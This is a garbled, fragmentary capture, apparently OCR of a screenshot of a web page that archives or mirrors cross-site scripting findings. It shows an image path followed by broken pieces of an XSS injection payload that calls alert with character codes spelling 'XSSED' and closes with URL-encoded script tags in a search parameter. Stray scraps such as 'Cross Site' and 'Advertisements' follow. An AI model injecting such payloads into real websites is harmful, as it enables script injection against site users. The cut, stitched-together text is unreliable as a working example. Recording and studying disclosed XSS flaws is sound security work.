
t(String.fromCharCode(88,83,83,69,68))//%22;alert(String.fromCh
tring.fromCharCode(88,83,83,69,68))//--%3E%3C/SCRIPT%3E
de(88,83,83,69,68))%3C/SCRIPT%3E&search=s
Click here to view the mirror
Cross Site 
Advertisements